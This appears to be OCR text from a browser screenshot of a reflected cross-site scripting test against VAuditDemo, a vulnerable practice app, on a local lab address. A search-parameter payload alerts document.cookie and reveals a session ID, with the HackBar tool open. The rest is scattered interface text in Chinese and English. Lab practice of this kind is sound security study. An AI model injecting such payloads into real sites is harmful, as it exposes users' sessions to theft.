 VAuditDemo
VAuditDemo - Google 搜索
VAuditDemo-文件包含漏洞的审
不安全
192.168.106.189/search.php?search=<script>alert(document.cookie);</script>
已暂停
应用
Google 翻译
Cloudflare
Docker H
鸟教程
YouTube
»
其他书签
阅读清单
192.168.106.189 显示
PHPSESSID=mqm8vrh38m250qnsir0e1gab77
确定
元素
控制台
来源
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://192.168.106.189/search.php?search=<script>alert(document.cookie);</script>
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All